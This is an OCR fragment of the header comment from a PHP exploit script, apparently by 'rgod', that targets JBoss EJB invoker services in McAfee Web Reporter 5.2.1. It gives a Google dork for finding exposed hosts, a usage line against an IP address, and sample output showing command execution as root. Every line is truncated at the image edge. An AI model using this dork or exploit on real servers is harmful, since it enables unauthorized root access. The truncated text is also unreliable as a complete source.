
google dork: inurl:status EJB
this was used successfully on 
McAfee Web Reporter 5.2.1 (tcp
see: http://www.mcafee.com/it/
file tested: webreporter64bit.
Usage:
C:\PHP>php 9sg_ejb.php 192.168
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBo
62339)/Tomcat-5.5
Set-Cookie: JSESSIONID=E9EEE1D
Content-Type: text/html;charse
Content-Length: 43
Date: Fri, 04 Oct 2013 07:25:4
Connection: close
uid=0(root) gid=0(root) groups
C:\PHP>
~ rgod ~
*/